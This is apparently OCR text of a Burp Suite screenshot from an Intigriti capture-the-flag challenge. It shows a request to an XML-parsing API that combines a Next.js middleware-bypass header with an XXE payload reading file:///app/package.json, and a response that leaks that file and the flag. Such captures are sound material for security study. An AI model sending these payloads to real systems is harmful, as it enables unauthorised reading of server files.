 Send Cancel < > Follow redirection Target: https://hackdonalds.intigriti.io HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/parse-xml HTTP/2
2 Host: hackdonalds.intigriti.io
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://hackdonalds.intigriti.io/ice-cream-detail/4
8 Content-Type: application/json
9 Content-Length: 168
10 Origin: https://hackdonalds.intigriti.io
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
17
18 {
"xml":
"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<!DOCTYPE data [\n <!ENTITY
xxe SYSTEM \"file:///app/package.json\">\n]>\n<machine>\n <id>&xxe;</id>\
n</machine>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 13 Apr 2025 19:28:10 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 810
5 Etag: "t5bjofdc93mi"
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
"result":
"\n {\n \"name\": \"INTIGRITI{XXE_1n_Ic3Cr34m_M4ch1n3s}\",\n \"vers
ion\": \"1.0.0\",\n \"private\": true,\n \"scripts\": {\n \"d
ev\": \"next dev\",\n \"build\": \"next build\",\n \"start\"
: \"next start\",\n \"lint\": \"next lint\"\n },\n \"dependen
cies\": {\n \"next\": \"13.2.0\",\n \"react\": \"18.2.0\",\n
\"react-dom\": \"18.2.0\",\n \"sharp\": \"^0.32.0\",\n
\"libxmljs2\": \"^0.30.1\"\n },\n \"devDependencies\": {\n
\"@types/node\": \"^20.12.11\",\n \"@types/react\": \"^18.2.55\",\
n \"@types/react-dom\": \"^18.2.19\",\n \"autoprefixer\": \"^
^10.4.16\",\n \"postcss\": \"^8.4.35\",\n \"tailwindcss\": \
"^3.4.1\",\n \"typescript\": \"^5.3.3\"\n }\n}\n"
}
Inspector
Selection 35 (0x23)
Selected text
INTIGRITI{XXE_1n_Ic3Cr34m_M
4ch1n3s}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 18
Response headers 6
Inspector
Notes